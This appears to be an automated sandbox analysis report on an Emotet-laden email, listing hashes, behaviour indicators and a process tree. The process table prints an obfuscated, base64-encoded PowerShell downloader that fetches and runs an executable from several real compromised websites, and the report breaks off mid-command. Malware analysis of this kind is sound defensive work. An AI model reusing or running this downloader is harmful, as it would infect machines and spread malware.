








| File name: | Re_ AW_ SQ001_015183 _Anfrage 10kW USV Kombianlage_.eml.Virus.eml |
| Full analysis: | https://app.any.run/tasks/eae4837a-ac98-4026-8ada-472ae0133f3c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 07:57:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | 21CDBF21883ACCEBDF2167A1695FBC2C |
| SHA1: | 9B8BDE069A851DDC1D734FB78E1F64237EB9577D |
| SHA256: | 118F9011684C0331AED10F6FF713DE0DC004D4249B0C231A350FBFC5F2DCFE68 |
| SSDEEP: | 3072:WzeBU4Ob/HNTQ+KuZ/koUYO5FDE1Y93QEUedwZadX86CpYUl6NRVDq2nFFK:WeObPNTrKuZMo1FY9HdQGF22nFI |
MALICIOUS
Application was dropped or rewritten from another process
- 997.exe (PID: 1092)
- soundser.exe (PID: 2372)
- 997.exe (PID: 3116)
- soundser.exe (PID: 3492)
Changes the autorun value in the registry
- soundser.exe (PID: 3492)
Emotet process was detected
- soundser.exe (PID: 2372)
EMOTET was detected
- soundser.exe (PID: 3492)
GOTKIT detected
- 997.exe (PID: 3116)
- powershell.exe (PID: 3928)
Connects to CnC server
- soundser.exe (PID: 3492)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3388)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3388)
- WINWORD.EXE (PID: 2812)
Application launched itself
- WINWORD.EXE (PID: 2812)
- soundser.exe (PID: 2372)
- 997.exe (PID: 1092)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3388)
- powershell.exe (PID: 3928)
Executable content was dropped or overwritten
- powershell.exe (PID: 3928)
- 997.exe (PID: 3116)
Connects to server without host name
- soundser.exe (PID: 3492)
Starts itself from another location
- 997.exe (PID: 3116)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3388)
- WINWORD.EXE (PID: 2812)
- WINWORD.EXE (PID: 3168)
Creates files in the user directory
- WINWORD.EXE (PID: 2812)
Reads settings of System Certificates
- powershell.exe (PID: 3928)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
44
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1092 | "C:\Users\admin\997.exe" | C:\Users\admin\997.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2372 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 997.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2812 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\QV36XWGB\Dat_72099_8573420.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3116 | --d3f25675 | C:\Users\admin\997.exe | 997.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3168 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3388 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\Re_ AW_ SQ001_015183 _Anfrage 10kW USV Kombianlage_.eml.Virus.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3492 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3928 | powershell -enc JABVADYAOAA0ADMAOAAxADEAPQAnAEgAMgAxADAAOAA5ACcAOwAkAEMANgA1ADYAMAA2AF8AIAA9ACAAJwA5ADkANwAnADsAJABVADgAMwAxADIANgA9ACcAVABfADEAOQA1ADMANgA0ACcAOwAkAEkAMgAzADEAOAAyADIANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQwA2ADUANgAwADYAXwArACcALgBlAHgAZQAnADsAJAByADEANAA4ADEAMwA2AD0AJwBCADcAOAA5ADAAMAAwACcAOwAkAHEANgAwADQANgBfADUANwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYABCAGAAYwBMAGkAZQBuAHQAOwAkAEcAMAAyADIAOQA0ADcANgA9ACcAaAB0AHQAcABzADoALwAvAHQAZQBjAG4AbwBsAG8AZwBpAGEAbwBmAGkAYwBpAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYgByADgAMwAvAEAAaAB0AHQAcAA6AC8ALwBlAHYAYQBtAG8AdABlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbAAwADcAYgBwADgANAA4ADUALwBAAGgAdAB0AHAAOgAvAC8AdABlAHIAbQBpAG4AYQBsAC0AaABlAGEAdgBlAG4ALgBjAG8AbQAvADIAMAAwADYALwB3ADUAMQB6ADgANwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGgAdQB6AHUAcgB1AG4AawBhAGwAYgBpAC4AbgBlAHQALwB3AHAALQBhAGQAbQBpAG4ALwAwAG0AaAA0ADcANQAvAEAAaAB0AHQAcABzADoALwAvAHIAZQBnAGkAZwBvAHMAYwBvAHIAaQBuAGcALgBjAG8AbQAvADcAYgAwAG8AZQB3AGUALwAzADIAZgBmAGQAMwA5AC8AJwAuAHMAUABMAEkAVAAoACcAQAAnACkAOwAkAEoANQA3ADkANQBfAD0AJwB1ADMAOQBfADYANgAnADsAZgBvAHIAZQBhAGMAaAAoACQASwA5ADUAXwAzADUAOQA1ACAAaQBuACAAJABHADAAMgAyADkANAA3ADYAKQB7AHQAcgB5AHsAJABxADYAMAA0ADYAXwA1ADcALgBEAE8AVwBuAEwAbwBBAEQAZgBpAEwAZQAoACQASwA5ADUAXwAzADUAOQA1ACwAIAAkAEkAMgAzADEAOAAyADIANwApADsAJABJADYAMAA4ADcAMQA9ACcAdwA5ADIAOAAzADIAXwA3ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQASQAyADMAMQA4ADIAMgA3ACkALgBMAGUAbgBHAFQASAAgAC0AZwBlACAAMwA5ADcAOQA5ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEkAMgAzADEAOAAyADIANwA7ACQAQgAwADEAOAA0ADEAPQAnAE4